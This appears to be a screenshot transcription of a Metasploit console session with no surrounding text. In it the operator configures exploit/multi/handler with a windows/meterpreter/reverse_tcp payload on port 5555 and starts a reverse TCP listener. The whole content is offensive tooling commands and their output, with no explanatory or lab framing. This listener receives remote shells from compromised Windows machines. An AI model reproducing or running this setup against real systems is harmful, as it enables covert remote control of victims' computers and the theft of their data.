 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555